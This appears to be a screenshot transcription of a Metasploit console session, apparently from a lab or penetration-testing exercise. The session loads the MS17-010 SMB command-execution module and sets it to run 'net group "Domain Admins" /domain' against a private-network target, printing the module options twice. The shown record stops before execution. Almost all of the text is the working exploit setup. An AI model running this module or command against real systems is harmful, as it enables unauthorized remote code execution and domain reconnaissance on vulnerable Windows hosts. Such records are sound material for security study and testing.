 msf6 > use 19 1.
msf6 auxiliary(admin/smb/ms17_010_command) > options 2.
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_p yes List of named pipes to check
ipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.114.129 3.
rhosts ⇒ 192.168.114.129
msf6 auxiliary(admin/smb/ms17_010_command) > options 4.
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_p yes List of named pipes to check
ipes.txt 5.
RHOSTS 192.168.114.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server